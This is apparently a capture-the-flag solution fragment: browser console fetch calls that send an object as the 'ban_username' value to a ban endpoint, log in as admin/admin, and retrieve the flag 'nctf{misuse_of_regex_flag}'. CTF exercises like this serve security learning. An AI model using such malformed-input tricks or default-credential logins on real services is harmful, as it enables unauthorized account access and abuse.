 top
Filter
fetch('/api/ban_user', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ username: 'user', password: 'user', ban_username: { 'a': 1 } })
})
fetch('/api/login', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ username: 'admin', password: 'admin' })
})
fetch('/api/flag', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ username: 'admin', password: 'admin' })
})
    .then(flagRes => flagRes.text())
    .then(flag => console.log(flag));
Promise {<pending>}
nctf{misuse_of_regex_flag}